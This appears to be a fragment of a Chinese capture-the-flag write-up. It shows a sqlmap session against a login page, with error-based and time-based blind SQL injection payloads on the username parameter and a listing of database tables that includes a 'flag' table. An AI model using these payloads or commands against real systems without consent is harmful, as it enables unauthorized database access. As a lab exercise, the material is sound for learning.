 ┌──(yourfather㉿kali-101)-[~/桌面]
└─$ sqlmap -u "http:///login.php?username=1&password=123456" -D users --tables
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:43:20 /2021-10-24/
[22:43:20] [INFO] resuming back-end DBMS 'mysql'
[22:43:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=admin' AND GTID_SUBSET(CONCAT(0×716a627071,(SELECT (ELT(8199=8199,1))),0×716b766b71),8199)-- vAfr&password=123435
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 5170 FROM (SELECT(SLEEP(5)))rKoA)-- dQdk&password=123435
---
[22:43:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL ≥ 5.6
这里在表单中出现了flag，继续访问
[22:43:20] [INFO] fetching tables for database: 'users'
[22:43:20] [INFO] resumed: 'flag'
[22:43:20] [INFO] resumed: 'users'
Database: users
[2 tables]
+-------+
| flag |
| users |
+-------+
[22:43:20] [INFO] fetched data logged to text files under '/home/yourfather/.local/share/sqlmap/output/'
CSDN @Jeff_54088